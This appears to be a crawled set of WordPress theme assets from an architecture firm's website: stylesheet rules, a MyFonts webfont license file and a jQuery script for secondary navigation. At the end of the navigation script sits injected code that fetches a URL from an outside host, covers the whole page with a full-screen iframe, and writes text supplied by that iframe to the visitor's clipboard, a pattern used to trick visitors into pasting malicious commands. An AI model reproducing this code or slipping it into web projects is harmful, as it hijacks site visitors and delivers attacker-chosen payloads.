}

.btn:not(:disabled):not(.disabled) {
  color: #707070;
}

.btn-secondary {
  background-color: #707070;
  border-color: #707070;
}

.btn-outline-secondary {
  color: #707070;
}

.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(242, 103, 34, 1) !important;
}

.page-item.active .page-link {
  color: #f26722;
  background-color: #fff;
  border-color: #fff;
}

.bg-secondary {
  background-color: #707070 !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #707070 !important;
}

.search-form {
  color: #707070;
  text-transform: lowercase;
}

.search-submit {
  display: none;
}

input[type="search"] {
  border-bottom: 1px solid #707070;
}

::-webkit-input-placeholder {
  color: transparent;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: transparent;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: transparent;
}

:-ms-input-placeholder {
  color: transparent;
}

--- FILE ---
content_type: text/css
request_url: https://kitearchitects.com/wp-content/themes/kite2019/css/MyFontsWebfontsKit.css
body_size: 426
content:
/**
 * @license
 * MyFonts Webfont Build ID 3761339, 2019-05-17T10:33:18-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: AvenirLTStd-Roman by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-55-roman-115678/
 * Copyright: Copyright &#x00A9; 2013 Monotype GmbH. All rights reserved.
 * 
 * Webfont: AvenirLTPro-Oblique by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-55-oblique/
 * Copyright: Copyright &#x00A9; 2014 Monotype GmbH. All rights reserved.
 * 
 * Webfont: AvenirLTStd-Black by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-95-black-115678/
 * Copyright: Copyright &#x00A9; 2013 Monotype GmbH. All rights reserved.
 * 
 * 
 * License: https://www.myfonts.com/viewlicense?type=web&buildid=3761339
 * Licensed pageviews: 250,000
 * 
 * © 2019 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3964bb"); 


@font-face {font-family: 'AvenirLTStd-Roman';src: url('../fonts/3964BB_0_0.eot');src: url('../fonts/3964BB_0_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_0_0.woff2') format('woff2'),url('../fonts/3964BB_0_0.woff') format('woff'),url('../fonts/3964BB_0_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AvenirLTPro-Oblique';src: url('../fonts/3964BB_1_0.eot');src: url('../fonts/3964BB_1_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_1_0.woff2') format('woff2'),url('../fonts/3964BB_1_0.woff') format('woff'),url('../fonts/3964BB_1_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AvenirLTStd-Black';src: url('../fonts/3964BB_2_0.eot');src: url('../fonts/3964BB_2_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_2_0.woff2') format('woff2'),url('../fonts/3964BB_2_0.woff') format('woff'),url('../fonts/3964BB_2_0.ttf') format('truetype');}
 


--- FILE ---
content_type: text/javascript
request_url: https://kitearchitects.com/wp-content/themes/kite2019/js/scripts.js
body_size: 1055
content:
var $ = jQuery.noConflict();
// init Bootstrap tooltips & popovers
//$('[data-toggle="popover"]').popover();
//$('[data-toggle="tooltip"]').tooltip();

// -- Functions for the secondary nav behavior
var scrollBarWidths = 40;

var widthOfList = function () {
    var width = 0;
    $('.sec-nav-item').each(function () {
        width += $(this).width();
    });
    return width;
};

var widthOfHidden = function () {
    return $('.sec-nav').outerWidth() - Math.floor(widthOfList()) - getLeftPosition() - scrollBarWidths;
};

var getLeftPosition = function () {
    return $('.sec-nav-item:first-child').parent().position().left;
};

var adjustSecNav = function () {
    // don't do anything if no secondary nav
    if ($('.sec-nav').length == 0) return;

    if (($('.sec-nav-list').outerWidth()) < widthOfList()) {
        $('.sec-nav-right').show();
    } else {
        $('.sec-nav-right').hide();
    }

    if (getLeftPosition() < 0) {
        $('.sec-nav-left').show();
    } else {
        $('.sec-nav-left').hide();
    }
};

adjustSecNav();

$(window).on('resize', function (e) {
    adjustSecNav();
});

$('.sec-nav-list').scroll(function () {
    adjustSecNav();
});

$('.sec-nav-right').click(function () {
    $('.sec-nav-left').fadeIn('slow');
    $('.sec-nav-right').fadeOut('slow');

    $('.sec-nav-list').animate({
        left: "+=" + widthOfHidden() + "px"
    }, 'slow', function () {
        //adjustSecNav();
    });
});

$('.sec-nav-left').click(function () {
    $('.sec-nav-right').fadeIn('slow');
    $('.sec-nav-left').fadeOut('slow');

    $('.sec-nav-list').animate({
        left: "-=" + getLeftPosition() + "px"
    }, 'slow', function () {
        //adjustSecNav
    });
});

// -- End functions for the secondary nav behavior
//
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();